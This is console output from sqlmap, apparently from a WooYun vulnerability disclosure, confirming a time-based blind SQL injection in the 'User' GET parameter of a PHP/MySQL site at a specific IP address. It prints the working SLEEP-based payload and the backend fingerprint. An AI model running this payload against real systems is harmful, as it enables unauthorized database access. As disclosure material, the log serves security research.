 for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[22:38:58] [INFO] checking if the injection point on GET parameter 'User' is a f
alse positive
GET parameter 'User' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Parameter: User (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: User=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZkDD) AND 'aKBv'='aKBv
&Pass=1
---
[22:39:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[22:39:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 22:39:35
www.wooyun.org